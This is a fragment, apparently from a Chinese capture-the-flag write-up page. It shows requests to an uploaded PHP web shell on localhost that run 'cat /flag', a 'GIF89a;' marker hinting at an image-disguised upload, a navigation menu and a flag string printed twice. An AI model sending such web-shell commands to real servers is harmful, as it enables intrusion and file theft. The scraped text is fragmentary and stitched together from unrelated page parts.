 127.0.0.1/tmp/shell.php?1=cat
127.0.0.1/tmp/shell.php?1=cat%20/flag
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习
GIF89a; flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}